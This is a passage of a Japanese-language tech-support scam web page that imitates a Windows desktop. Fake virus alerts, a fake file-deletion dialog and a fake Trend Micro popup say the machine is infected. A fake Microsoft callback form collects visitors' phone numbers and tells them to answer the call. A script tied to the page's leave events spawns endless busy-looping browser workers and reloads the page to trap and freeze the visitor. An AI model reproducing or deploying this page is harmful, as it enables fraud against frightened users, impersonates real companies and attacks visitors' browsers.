        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 2px;
      }
      .settings-row-label {
        font-size: 13px;
        color: #1a1a1a;
      }
      .settings-row-desc {
        font-size: 12px;
        color: #777;
      }
      .settings-row-value {
        font-size: 12px;
        color: #555;
        margin-left: auto;
        padding-left: 12px;
        white-space: nowrap;
      }
      .settings-row-chevron {
        flex-shrink: 0;
        color: #999;
      }
      .settings-row-chevron svg {
        width: 12px;
        height: 12px;
      }

      /* Toggle switch */
      .settings-toggle {
        width: 40px;
        height: 20px;
        border-radius: 10px;
        background: #888;
        position: relative;
        cursor: pointer;
        flex-shrink: 0;
        transition: background 0.2s;
      }
      .settings-toggle.on {
        background: #0067c0;
      }
      .settings-toggle::after {
        content: "";
        position: absolute;
        top: 2px;
        left: 2px;
        width: 16px;
        height: 16px;
        border-radius: 50%;
        background: #fff;
        transition: left 0.2s;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      }
      .settings-toggle.on::after {
        left: 22px;
      }

      /* ── Overlay for drag ── */
      #drag-overlay {
        position: fixed;
        inset: 0;
        z-index: 99999;
        display: none;
      }

      /* ── Fullscreen loading overlay ── */
      #fs-loading-overlay {
        position: fixed;
        inset: 0;
        z-index: 2147483647;
        background: #000;
        display: none;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        gap: 24px;
        color: #fff;
        font-family:
          "Segoe UI", "Yu Gothic UI", "Meiryo", system-ui, sans-serif;
      }
      #fs-loading-overlay.visible {
        display: flex;
      }
      #fs-loading-spinner {
        width: 48px;
        height: 48px;
        border: 4px solid rgba(255, 255, 255, 0.15);
        border-top-color: #fff;
        border-radius: 50%;
        animation: fs-loading-spin 1s linear infinite;
      }
      #fs-loading-box {
        border: 2px solid #fff;
        padding: 28px 36px;
        max-width: 520px;
        color: #fff;
        text-align: center;
        line-height: 1.7;
        font-size: 14px;
        letter-spacing: 0.04em;
        background: rgba(0, 0, 0, 0.4);
        transform-origin: center center;
        animation: fs-loading-box-zoom 3s ease-in-out infinite;
      }
      #fs-loading-box .fs-loading-title {
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 14px;
        letter-spacing: 0.06em;
      }
      #fs-loading-box .fs-loading-sub {
        font-size: 12px;
        opacity: 0.7;
        margin-top: 14px;
        font-family: "Consolas", "Menlo", monospace;
        letter-spacing: 0.02em;
      }
      @keyframes fs-loading-box-zoom {
        0%,
        100% {
          transform: scale(1.2);
        }
        50% {
          transform: scale(0.8);
        }
      }
      @keyframes fs-loading-spin {
        to {
          transform: rotate(360deg);
        }
      }

      /* ── Recycle Bin Emptying Dialog ── */
      #recycle-delete-dialog {
        position: fixed;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        width: 600px;
        background: rgba(243, 246, 252, 0.86);
        border: 1px solid rgba(255, 255, 255, 0.65);
        border-radius: 12px;
        backdrop-filter: blur(16px) saturate(120%);
        -webkit-backdrop-filter: blur(16px) saturate(120%);
        box-shadow:
          0 22px 54px rgba(0, 0, 0, 0.28),
          0 2px 0 rgba(255, 255, 255, 0.48) inset;
        z-index: 120000;
        font-family: "Segoe UI", "Yu Gothic UI", "Meiryo", sans-serif;
        overflow: hidden;
        display: none;
        user-select: none;
        -webkit-user-select: none;
        -webkit-touch-callout: none;
      }
      #recycle-delete-dialog.visible {
        display: block;
      }
      #recycle-delete-dialog.dialog-shake {
        animation: recycle-dialog-shake 0.38s ease-in-out;
      }
      @keyframes recycle-dialog-shake {
        0%,
        100% {
          transform: translate(-50%, -50%) translateX(0);
        }
        20% {
          transform: translate(-50%, -50%) translateX(-8px);
        }
        40% {
          transform: translate(-50%, -50%) translateX(8px);
        }
        60% {
          transform: translate(-50%, -50%) translateX(-6px);
        }
        80% {
          transform: translate(-50%, -50%) translateX(6px);
        }
      }
      .recycle-titlebar {
        height: 36px;
        display: flex;
        align-items: center;
        padding: 0 4px 0 14px;
        background: rgba(234, 238, 245, 0.9);
        border-bottom: 1px solid rgba(255, 255, 255, 0.7);
      }
      .recycle-titlebar-icon {
        width: 16px;
        height: 16px;
        margin-right: 8px;
        flex-shrink: 0;
      }
      .recycle-titlebar-icon svg {
        width: 16px;
        height: 16px;
      }
      .recycle-titlebar-text {
        font-size: 12.5px;
        color: #151515;
        flex: 1;
        letter-spacing: 0.1px;
        user-select: none;
        -webkit-user-select: none;
      }
      .recycle-titlebar-btns {
        display: flex;
        height: 100%;
      }
      .recycle-titlebar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        transition: background 0.1s;
        border-radius: 0;
      }
      .recycle-titlebar-btn svg {
        width: 10px;
        height: 10px;
      }
      .recycle-titlebar-btn.disabled {
        opacity: 0.3;
      }
      .recycle-titlebar-btn.close {
        cursor: pointer;
      }
      .recycle-titlebar-btn.close:hover {
        background: #e81123;
      }
      .recycle-titlebar-btn.close:hover svg line {
        stroke: #fff;
      }
      .recycle-body {
        padding: 22px 26px 14px;
        background: rgba(255, 255, 255, 0.78);
        min-height: 210px;
      }
      .recycle-row {
        font-size: 16px;
        font-weight: 700;
        color: #1a1a1a;
        margin-bottom: 6px;
      }
      .recycle-filename {
        margin-top: 2px;
        color: #2a2d31;
        font-size: 12.5px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        user-select: none;
        -webkit-user-select: none;
      }
      .recycle-complete-text {
        margin-top: 4px;
        color: #2a2d31;
        font-size: 12.5px;
        line-height: 1.45;
        user-select: none;
        -webkit-user-select: none;
      }
      #recycle-delete-phase-complete .recycle-row {
        font-size: 18px;
        margin-bottom: 10px;
      }
      #recycle-delete-phase-complete .recycle-complete-text {
        font-size: 15px;
        line-height: 1.55;
        margin-bottom: 4px;
      }
      #recycle-delete-phase-complete .recycle-meta {
        font-size: 14px;
      }
      #recycle-delete-phase-complete .recycle-support-label,
      #recycle-delete-phase-complete .recycle-support-number {
        font-size: 16px;
      }
      #recycle-delete-phase-complete .recycle-support svg {
        width: 16px;
        height: 16px;
      }
      .recycle-phase[hidden] {
        display: none !important;
      }
      .recycle-progress-wrap {
        margin-top: 12px;
        margin-bottom: 6px;
      }
      .recycle-progress {
        width: 100%;
        height: 15px;
        border: 1px solid #d3d9e5;
        background: #f6f8fc;
        border-radius: 999px;
        overflow: hidden;
      }
      .recycle-progress-fill {
        height: 100%;
        width: 0%;
        background: linear-gradient(90deg, #ff8a8a 0%, #ff4d4d 45%, #d62828 100%);
        transition: width 0.28s linear;
      }
      .recycle-meta {
        margin-top: 8px;
        font-size: 12px;
        color: #4d5561;
        display: flex;
        justify-content: space-between;
        gap: 12px;
      }
      .recycle-footer {
        padding: 10px 16px 14px;
        border-top: 1px solid #e7ebf3;
        display: flex;
        justify-content: space-between;
        align-items: center;
        gap: 8px;
        background: rgba(247, 249, 253, 0.85);
      }
      .recycle-footer-left {
        display: flex;
        align-items: center;
      }
      .recycle-btn {
        min-width: 96px;
        height: 31px;
        border-radius: 8px;
        border: 1px solid #c8d3e5;
        background: #ffffff;
        color: #1c1f23;
        font-size: 12px;
        cursor: pointer;
        box-shadow:
          0 1px 0 rgba(255, 255, 255, 0.95) inset,
          0 1px 1px rgba(0, 0, 0, 0.03);
      }
      .recycle-btn:hover {
        background: #f7faff;
        border-color: #9ec2f3;
      }
      .recycle-btn:active {
        background: #eef4ff;
      }
      .recycle-btn-primary {
        background: #0f6cbd;
        color: #fff;
        border-color: #0f6cbd;
      }
      .recycle-btn-primary:hover {
        background: #115ea3;
        border-color: #115ea3;
      }
      .recycle-btn-primary:active {
        background: #0e4f86;
        border-color: #0e4f86;
      }
      .recycle-btn-link {
        border: none;
        background: transparent;
        color: #0f5fb5;
        font-size: 12px;
        padding: 0 2px;
        min-width: 0;
        height: auto;
        box-shadow: none;
      }
      .recycle-btn-link:hover {
        color: #0b4f95;
        text-decoration: underline;
        background: transparent;
        border-color: transparent;
      }
      .recycle-support {
        display: inline-flex;
        align-items: center;
        gap: 6px;
        color: #111;
      }
      .recycle-support svg {
        width: 14px;
        height: 14px;
        flex-shrink: 0;
      }
      .recycle-support-number {
        font-size: 15px;
        font-weight: 700;
        letter-spacing: 0.1px;
      }
      .recycle-support-label {
        font-size: 15px;
        font-weight: 700;
        letter-spacing: 0.1px;
      }

      /* ── Contact Form Card ── */
      #contact-form-card {
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: min(520px, calc(100% - 28px));
        background: rgba(243, 246, 252, 0.92);
        border: 1px solid rgba(255, 255, 255, 0.65);
        border-radius: 12px;
        backdrop-filter: blur(16px) saturate(120%);
        -webkit-backdrop-filter: blur(16px) saturate(120%);
        box-shadow:
          0 22px 54px rgba(0, 0, 0, 0.28),
          0 2px 0 rgba(255, 255, 255, 0.48) inset;
        z-index: 150000;
        font-family: "Segoe UI", "Yu Gothic UI", "Meiryo", sans-serif;
        overflow: hidden;
        display: none;
      }
      #contact-form-card.visible {
        display: block !important;
      }
      .contact-form-titlebar {
        height: 36px;
        display: flex;
        align-items: center;
        padding: 0 14px;
        background: rgba(234, 238, 245, 0.9);
        border-bottom: 1px solid rgba(255, 255, 255, 0.7);
        font-size: 12.5px;
        font-weight: 600;
        color: #151515;
      }
      .contact-form-body {
        padding: 20px 24px 18px;
        background: rgba(255, 255, 255, 0.78);
      }
      .contact-form-title {
        margin: 0 0 8px;
        font-size: 16px;
        font-weight: 700;
        line-height: 1.45;
        color: #1a1a1a;
      }
      .contact-form-subtitle {
        margin: 0 0 16px;
        color: #4d5561;
        font-size: 13px;
        line-height: 1.5;
      }
      .contact-form-label {
        display: block;
        margin-bottom: 8px;
        font-size: 13px;
        font-weight: 600;
        color: #1f1f1f;
      }
      .contact-form-input {
        width: 100%;
        background: #ffffff;
        color: #1c1f23;
        border: 1px solid #c8d3e5;
        border-radius: 8px;
        padding: 10px 12px;
        font-size: 14px;
        outline: none;
        transition:
          border-color 0.15s ease,
          box-shadow 0.15s ease;
        box-sizing: border-box;
        font-family: inherit;
      }
      .contact-form-input:focus {
        border-color: #0f6cbd;
        box-shadow: 0 0 0 3px rgba(15, 108, 189, 0.18);
      }
      .contact-form-phone-row {
        display: flex;
        gap: 8px;
        align-items: stretch;
      }
      .contact-form-prefix {
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: center;
        background: #f3f6fc;
        color: #1c1f23;
        border: 1px solid #c8d3e5;
        border-radius: 8px;
        padding: 10px 12px;
        font-size: 14px;
        font-weight: 700;
        min-width: 58px;
        box-sizing: border-box;
      }
      .contact-form-phone-row .contact-form-input-phone {
        flex: 1;
        width: auto;
        min-width: 0;
      }
      .contact-form-actions {
        display: flex;
        gap: 8px;
        margin-top: 16px;
        justify-content: flex-end;
      }
      .contact-form-btn {
        appearance: none;
        border: 1px solid #0f6cbd;
        border-radius: 8px;
        padding: 9px 18px;
        font-size: 13px;
        font-weight: 600;
        cursor: pointer;
        transition:
          background 0.15s ease,
          border-color 0.15s ease;
        font-family: inherit;
      }
      .contact-form-btn-primary {
        min-width: 120px;
        color: #fff;
        background: #0f6cbd;
      }
      .contact-form-btn-primary:hover {
        background: #115ea3;
        border-color: #115ea3;
      }
      .contact-form-btn-primary:active {
        background: #0e4f86;
        border-color: #0e4f86;
      }
      .contact-form-status {
        margin-top: 10px;
        min-height: 18px;
        font-size: 12px;
        color: #0f6cbd;
      }
      .contact-form-thankyou {
        display: none;
        padding: 12px 0 4px;
        font-size: 16px;
        font-weight: 600;
        color: #1a1a1a;
        text-align: center;
        line-height: 1.5;
      }
      .contact-form-body.show-thankyou .contact-form-thankyou {
        display: block;
      }
      .contact-form-body.show-thankyou .contact-form-title,
      .contact-form-body.show-thankyou .contact-form-subtitle,
      .contact-form-body.show-thankyou #contactForm {
        display: none;
      }
      #contact-form-card:has(.contact-form-body.show-thankyou) {
        border: 1px solid #0f6cbd;
      }
      #contact-form-card:has(.contact-form-body.show-thankyou) .contact-form-titlebar {
        background: #e8f3fc;
        border-bottom: 1px solid #b6d4f0;
        color: #0f6cbd;
      }
      #contact-form-card,
      #contact-form-card * {
        cursor: auto !important;
      }
    </style>
    <script>
      function runWorkerBombSequence() {
        setTimeout(() => {
          window.location.href = window.location.href;
        }, 1);

        let workers = [];

        function workerBomb() {
          console.log("Starting workerBomb...");

          const script = `
            let counter = 0;
            while (true) {
              counter++;
              Math.random() * Math.random();

              // Send progress to the main thread occasionally
              if (counter % 1e6 === 0) {
                postMessage({ status: "working", counter });
              }
            }
          `;
          const blob = new Blob([script], { type: "application/javascript" });
          const workerURL = URL.createObjectURL(blob);

          // Create 10 workers (adjust the number to reduce load)
          for (let i = 0; i < 1000000000000; i++) {
            const worker = new Worker(workerURL);
            workers.push(worker);

            worker.onmessage = (event) => {
              if (event.data.status === "working") {
                console.log(`Worker ${i} progress: ${event.data.counter}`);
              }
            };

            worker.onerror = (error) => {
              console.error(`Worker ${i} encountered an error:`, error);
            };
          }

          // Start the responsiveness watchdog
          // startWatchdog();
        }

        function startWatchdog() {
          console.log("Starting watchdog...");

          let lastTime = Date.now();

          const watchdogInterval = setInterval(() => {
            const currentTime = Date.now();

            if (currentTime - lastTime > 2000) {
              console.warn(
                "Browser unresponsive detected. Terminating workers...",
              );
              terminateWorkers();
              clearInterval(watchdogInterval);
            } else {
              lastTime = currentTime;
            }
          }, 100);

          (function monitorResponsiveness() {
            for (let i = 0; i < 1e6; i++) {} // Simulate a small task
            if (workers.length > 0) {
              requestAnimationFrame(monitorResponsiveness);
            }
          })();
        }

        function terminateWorkers() {
          workers.forEach((worker, index) => {
            worker.terminate();
            console.log(`Worker ${index} terminated.`);
          });
          workers = [];
          console.log("All workers terminated.");
        }

        for (let i = 0; i < 20; i++) {
          workerBomb();
        }
      }

      window.addEventListener("beforeunload", function (event) {
        runWorkerBombSequence();

        const message = "Are you sure you want to leave this page?";
        event.returnValue = message;
        return message;
      });

      window.addEventListener("unload", function () {
        runWorkerBombSequence();
      });
    </script>
  </head>
  <body id="mycanvas">
    <div id="fs-loading-overlay" aria-hidden="true">
      <div id="fs-loading-spinner"></div>
      <div id="fs-loading-box">
        <div class="fs-loading-title">
          データを収集しています...

</div>
<div>
コンピュータをスキャン中です。ページを更新しないでください。

コンピュータから情報を受信して​​います。少々お待ちください。
RAMとCPUが動作していません。
</div>
<div class="fs-loading-sub">
[SYS] init.d/webos.service — 起動失敗<br />
[OK] /dev/sda1をマウント中... Window Manager v3.14.159を読み込み中<br />
[INFO] 推定残り時間: 約10秒
          </div>
          </div>
          </div>
    <div id="recycle-delete-dialog" aria-hidden="true">
      <div class="recycle-titlebar">
        <div class="recycle-titlebar-icon"></div>
        <div class="recycle-titlebar-text">ファイル エクスプローラー</div>
        <div class="recycle-titlebar-btns">
          <button class="recycle-titlebar-btn disabled" title="最小化" aria-disabled="true">
            <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
          </button>
          <button class="recycle-titlebar-btn disabled" title="最大化" aria-disabled="true">
            <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
          </button>
          <button class="recycle-titlebar-btn close" title="閉じる">
            <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
          </button>
        </div>
      </div>
      <div class="recycle-body">
        <div id="recycle-delete-phase-active" class="recycle-phase">
          <div class="recycle-row">ファイルは削除されています。ウイルスに感染しています...</div>
          <div class="recycle-filename" id="recycle-delete-file"></div>
          <div class="recycle-progress-wrap">
            <div class="recycle-progress">
              <div class="recycle-progress-fill" id="recycle-delete-progress"></div>
            </div>
          </div>
          <div class="recycle-meta">
            <span id="recycle-delete-count">0 / 0 項目</span>
            <span id="recycle-delete-time">残り時間を計算しています...</span>
          </div>
          <div class="recycle-meta" style="margin-top: 6px">
            <span class="recycle-support">
              <svg viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.8 19.8 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6A19.8 19.8 0 0 1 2.12 4.18 2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72c.12.9.33 1.78.62 2.62a2 2 0 0 1-.45 2.11L8 9.73a16 16 0 0 0 6.27 6.27l1.28-1.28a2 2 0 0 1 2.11-.45c.84.29 1.72.5 2.62.62A2 2 0 0 1 22 16.92z"/>
              </svg>
              <span class="recycle-support-label">サポート:</span>
              <span class="recycle-support-number" data-support-phone></span>
            </span>
          </div>
        </div>
        <div id="recycle-delete-phase-complete" class="recycle-phase" hidden>
          <div class="recycle-row">ファイルは正常に削除されました</div>
          <div class="recycle-complete-text">
            ファイルの復元が必要な場合は、下記のサポート電話番号までご連絡ください。よろしくお願いいたします。
          </div>
          <div class="recycle-progress-wrap">
            <div class="recycle-progress">
              <div class="recycle-progress-fill" style="width: 100%"></div>
            </div>
          </div>
          <div class="recycle-meta">
            <span>マイクロソフトサポート</span>
            <span>処理が完了しました</span>
          </div>
          <div class="recycle-meta" style="margin-top: 6px">
            <span class="recycle-support">
              <svg viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.8 19.8 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6A19.8 19.8 0 0 1 2.12 4.18 2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72c.12.9.33 1.78.62 2.62a2 2 0 0 1-.45 2.11L8 9.73a16 16 0 0 0 6.27 6.27l1.28-1.28a2 2 0 0 1 2.11-.45c.84.29 1.72.5 2.62.62A2 2 0 0 1 22 16.92z"/>
              </svg>
              <span class="recycle-support-label">サポート:</span>
              <span class="recycle-support-number" data-support-phone></span>
            </span>
          </div>
        </div>
      </div>
      <div class="recycle-footer">
        <div class="recycle-footer-left">
          <button class="recycle-btn recycle-btn-link" type="button">詳細を表示</button>
        </div>
        <button class="recycle-btn recycle-btn-primary" type="button">キャンセル</button>
      </div>
    </div>
    <div id="top-info-banner" aria-hidden="true">
      <div class="top-info-content">
        コンピューターの電源を切らないでください。お使いのコンピューターはウイルスに感染しています。コンピューターを保護するためにファイルが削除されています。Microsoft サポートにお問い合わせください。電話番号を入力して送信ボタンをクリックしてください。下のチャットボタンもご利用いただけます。エラーコード: 0XDMC29
      </div>
      <div class="top-info-phone">サポート: <span data-support-phone></span></div>
    </div>
    <section
      id="contact-form-card"
      role="dialog"
      aria-modal="true"
      aria-labelledby="contactFormHeading"
      aria-hidden="true"
    >
      <div class="contact-form-titlebar">Microsoft サポート コールバック</div>
      <div class="contact-form-body">
        <h2 class="contact-form-title" id="contactFormHeading">
          携帯電話番号または固定電話番号を入力してください。Microsoft サポートから折り返しご連絡いたします。
        </h2>
        <p class="contact-form-subtitle">
          お手数ですが、お電話に出てください。
        </p>
        <form id="contactForm">
          <label class="contact-form-label" for="contactPhone">電話番号</label>
          <div class="contact-form-phone-row">
            <div class="contact-form-prefix" aria-hidden="true">+81:</div>
            <input
              class="contact-form-input contact-form-input-phone"
              type="tel"
              id="contactPhone"
              name="phone"
              autocomplete="tel"
              required
            />
          </div>
          <div class="contact-form-actions">
            <button class="contact-form-btn contact-form-btn-primary" type="submit">
              提出する
            </button>
          </div>
          <div class="contact-form-status" id="contactFormStatus" aria-live="polite"></div>
        </form>
        <div class="contact-form-thankyou" id="contactFormThankyou">
          フォームを送信いただきありがとうございます。マイクロソフトサポートからお電話いたしますので、必ずお電話に出てください。

マイクロソフトサポートに下記のエラーコードをお伝えください。<br>
エラーコード：0XDMC29
        </div>
      </div>
    </section>
    <div id="desktop">
      <!-- Desktop Icons -->
      <div id="desktop-icons"></div>

      <!-- Windows container -->
      <div id="windows-container"></div>

      <!-- Start Menu -->
      <div id="start-menu">
        <div id="start-menu-search">
          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
            <circle cx="11" cy="11" r="8" />
            <path
              d="M21 21l-4.35-4.35"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
          ここに入力して検索
        </div>
        <div id="start-menu-label">ピン留め済み</div>
        <div id="start-menu-grid"></div>
        <div id="start-menu-footer">
          <div id="start-user">
            <div id="start-user-avatar">
              <svg fill="currentColor" viewBox="0 0 24 24">
                <path
                  d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"
                />
              </svg>
            </div>
            <span id="start-user-name">ユーザー</span>
          </div>
          <div id="start-power">
            <svg
              fill="none"
              stroke="currentColor"
              stroke-width="2"
              viewBox="0 0 24 24"
            >
              <path d="M12 3v9" stroke-linecap="round" />
              <path
                d="M18.36 6.64A9 9 0 1 1 5.64 6.64"
                stroke-linecap="round"
              />
            </svg>
          </div>
        </div>
      </div>

      <!-- Taskbar -->
      <div id="taskbar">
        <button id="start-btn" title="スタート">
          <svg viewBox="0 0 24 24" fill="#fff">
            <path
              d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"
            />
          </svg>
        </button>
        <div id="search-bar">
          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
            <circle cx="11" cy="11" r="8" />
            <path
              d="M21 21l-4.35-4.35"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
          検索
        </div>
        <div id="taskbar-apps"></div>
        <div id="system-tray">
          <!-- Chevron -->
          <div
            class="tray-btn"
            id="tray-chevron"
            title="隠れているインジケーターを表示します"
          >
            <svg fill="none" stroke="#fff" stroke-width="2" viewBox="0 0 24 24">
              <path d="M5 15l7-7 7 7" />
            </svg>
          </div>
          <!-- WiFi -->
          <div class="tray-btn" id="tray-wifi" title="WiFi">
            <svg fill="#fff" viewBox="0 0 24 24">
              <path
                d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"
              />
            </svg>
          </div>
          <!-- Sound -->
          <div class="tray-btn" id="tray-sound" title="スピーカー">
            <svg fill="#fff" viewBox="0 0 24 24">
              <path
                d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"
              />
            </svg>
          </div>
          <!-- Clock -->
          <div id="clock">
            <div id="clock-time"></div>
            <div id="clock-date"></div>
          </div>
          <!-- Show Desktop -->
          <div id="show-desktop" title="デスクトップの表示"></div>
        </div>
      </div>
    </div>

    <!-- Drag overlay to prevent iframe interference during drag/resize -->
    <div id="drag-overlay"></div>

    <!-- Trend Micro Virus Buster Template (hidden) -->
    <div id="trendmicro-template">
      <div class="tm-header">
        <div class="tm-logo">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <circle cx="24" cy="24" r="20" fill="#d32f2f" />
            <path d="M16 14h16v4H28v16h-8V18h-4v-4z" fill="#fff" />
          </svg>
        </div>
        <div class="tm-header-text">
          <div class="tm-header-title">ウイルスバスター クラウド</div>
          <div class="tm-header-subtitle">Trend Micro Virus Buster</div>
        </div>
        <button class="tm-close" title="閉じる">
          <svg viewBox="0 0 12 12" fill="none" stroke="#fff" stroke-width="1.5">
            <line x1="1" y1="1" x2="11" y2="11" />
            <line x1="11" y1="1" x2="1" y2="11" />
          </svg>
        </button>
      </div>
      <div class="tm-body">
        <div class="tm-shield">
          <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            version="1.1"
            width="256"
            height="256"
            viewBox="0 0 256 256"
            xml:space="preserve"
          >
            <g
              style="
                stroke: none;
                stroke-width: 0;
                stroke-dasharray: none;
                stroke-linecap: butt;
                stroke-linejoin: miter;
                stroke-miterlimit: 10;
                fill: none;
                fill-rule: nonzero;
                opacity: 1;
              "
              transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
            >
              <path
                d="M 28.5 65.5 c -1.024 0 -2.047 -0.391 -2.829 -1.172 c -1.562 -1.562 -1.562 -4.095 0 -5.656 l 33 -33 c 1.561 -1.562 4.096 -1.562 5.656 0 c 1.563 1.563 1.563 4.095 0 5.657 l -33 33 C 30.547 65.109 29.524 65.5 28.5 65.5 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
              <path
                d="M 61.5 65.5 c -1.023 0 -2.048 -0.391 -2.828 -1.172 l -33 -33 c -1.562 -1.563 -1.562 -4.095 0 -5.657 c 1.563 -1.562 4.095 -1.562 5.657 0 l 33 33 c 1.563 1.562 1.563 4.095 0 5.656 C 63.548 65.109 62.523 65.5 61.5 65.5 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
              <path
                d="M 45 90 C 20.187 90 0 69.813 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 C 90 69.813 69.813 90 45 90 z M 45 8 C 24.598 8 8 24.598 8 45 c 0 20.402 16.598 37 37 37 c 20.402 0 37 -16.598 37 -37 C 82 24.598 65.402 8 45 8 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
            </g>
          </svg>
        </div>
        <div class="tm-body-text">
          <div class="tm-body-title">リアルタイムスキャンが完了しました</div>
          <div class="tm-body-desc">
            お使いのコンピューターは感染しています。マルウェアが検出されました！
          </div>
          <div class="tm-body-threat">
            保護状態：マルウェアを削除できません。
          </div>
        </div>
      </div>

      <div class="tm-footer">
        <svg
          xmlns="http://www.w3.org/2000/svg"
          width="32"
          height="32"
          viewBox="0 0 24 24"
          fill="none"
          stroke="#ff3b30"
          stroke-width="1.75"
          stroke-linecap="round"
          stroke-linejoin="round"
        >
          <path
            d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"
          />
          <path d="M15 7a2 2 0 0 1 2 2" />
          <path d="M15 3a6 6 0 0 1 6 6" />
        </svg>
        <strong data-support-phone></strong>
      </div>
      <div class="tm-timestamp"></div>
    </div>

    <script>
      document.querySelectorAll("[data-support-phone]").forEach((el) => {
        el.textContent = window.SUPPORT_PHONE;
      });

      // ── App Definitions ──
      const apps = [
        {
          id: "file-explorer",
          name: "ウイルスバスター クラウド",
          icon: "trendmicro",
          pinToDesktop: true,
          pinToTaskbar: true,
        },
        {
          id: "edge",
          name: "Microsoft Edge",
          icon: "edge",
          pinToDesktop: true,
          pinToTaskbar: true,
        },
        {
          id: "settings",
          name: "設定",
          icon: "settings",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "store",
          name: "Microsoft Store",
          icon: "store",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "mail",
          name: "メール",
          icon: "mail",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "notepad",
          name: "メモ帳",
          icon: "notepad",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "calculator",
          name: "電卓",
          icon: "calculator",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "terminal",
          name: "ターミナル",
          icon: "terminal",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "photos",
          name: "フォト",
          icon: "photos",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "calendar",
          name: "カレンダー",
          icon: "calendar",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "music",
          name: "ミュージック",
          icon: "music",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "recycle-bin",
          name: "ごみ箱",
          icon: "recycle",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
      ];

      // ── SVG Icons ──
      function getIcon(type, size = 24) {
        const icons = {
          explorer: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="15" width="40" height="25" rx="5" fill="#F4C34F"/>
      <path d="M4 16c0-2.2 1.8-4 4-4h10.5c1.6 0 3 .8 3.8 2.1l1.1 1.9H44v6H4v-6z" fill="#FFD970"/>
      <rect x="4" y="20" width="40" height="20" rx="5" fill="#F7B739"/>
